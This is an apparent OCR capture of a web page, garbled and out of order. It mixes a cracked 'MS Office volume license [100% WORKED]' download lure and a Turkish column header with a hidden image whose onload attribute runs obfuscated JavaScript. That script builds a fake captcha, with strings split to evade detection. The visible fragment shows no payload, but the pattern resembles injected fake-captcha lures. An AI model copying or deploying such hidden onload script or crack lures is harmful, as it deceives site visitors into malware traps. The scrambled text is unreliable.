
US (X86X64) [100% WORKED]
MS OFFICE X86 VOLUME LICENSE WITHOUT RE
, 2026
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 6, 2026
pdate: 2026-08-01<img
🧩 Hash sum → 1ded46e535e29ca24de6aa0e0d2b591d — Update dat
5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
onload="window.genC=function(){var
ontext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext(
;for(var
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(va
length));for(var i=0;i<(7+8);i++)
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length))
To(Math.random()*(44+25+71),Math.random()*
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math
1));x.stroke();}x.font='24px '+'Segoe'+'
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.s
UI';x.fillStyle='#000';for(var...